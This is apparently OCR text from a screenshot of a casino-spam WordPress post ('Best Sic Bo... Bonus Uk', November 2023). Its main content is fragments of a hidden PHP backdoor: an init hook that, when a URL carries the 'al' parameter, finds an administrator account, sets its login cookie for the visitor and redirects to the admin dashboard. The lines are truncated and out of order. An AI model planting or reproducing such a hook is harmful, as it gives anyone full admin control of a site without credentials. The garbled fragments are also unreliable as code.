
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Best Sic Bo O
Bonus Uk
November 7, 2023
Uncategorized